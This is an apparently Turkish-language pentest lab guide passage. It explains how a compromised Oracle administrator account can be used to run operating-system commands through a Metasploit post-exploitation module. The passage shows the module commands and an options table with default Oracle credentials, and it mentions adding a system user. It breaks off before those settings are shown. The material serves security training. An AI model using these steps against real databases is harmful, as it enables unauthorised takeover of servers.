 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
7.4. Ele Geçirilen Veritabanı YöneticisiHesabıÜzerindenİşletim
SisteminiEle Geçirme
Amaç: Ele geçirilen veritabanı yöneticisi hesabının kullanılarak, oracle veritabanının
üzerinde bulunduğu işletim sistemini ele geçirmek.
Araç: Metasploit
Açıklama: Oracle veritabanında bulunan yetkili kullanıcıların dolaylı olarak işletim
sistemi üzerinde komut çalıştırma hakları vardır. Bunun yapılabilmesi için bazı java
sınıflarının oluşturulması ve yönetici hesabı yetkileri ile çalıştırılması gerekmektedir. Bu
komutlar SYSTEM hakları ile çalıştırıldığından sisteme kullanıcı ekleme, sistemde bir
servisin başlatılması gibi çok önemli işlemlerin yapılasına olanak sağlamaktadır. Bu iş
için özelleştirilmiş Metasploit modülleri bulunmaktadır. win32exec modülü java
sınıflarını kullanarak işletim sisteminde komut çalıştırabilmektedir. Bu modülün açık adı
ve dizini auxiliary/admin/oracle/post_exploitation/win32exec’dir.
Uygulama: “use auxiliary/admin/oracle/post_exploitation/win32exec” komutu ile
modül sisteme tanıtılır. “show options” komutu ile doldurulması gerekli alanlar belirlenir
ve doldurulur. Modülün sisteme tanıtılması ve gerekli parametrelerin tespit edilmesi
aşğıda verilmiştir.
msf > use auxiliary/admin/oracle/post_exploitation/win32exec
msf auxiliary(win32exec) > show options
Module options (auxiliary/admin/oracle/post_exploitation/win32exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD ipconfig no The OS command to
execute.
DBPASS TIGER yes The password to
authenticate with.
DBUSER SCOTT yes The username to
authenticate with.
RHOST yes The Oracle host.
RPORT 1521 yes The TNS port.
SID ORCL yes The sid to authenticate
with.
Sisteme yeni bir kullanıcı eklemek için gerekli düzenlemelerin yapılmış hali aşağıda
verilmiştir.
msf auxiliary(win32exec) > show options
 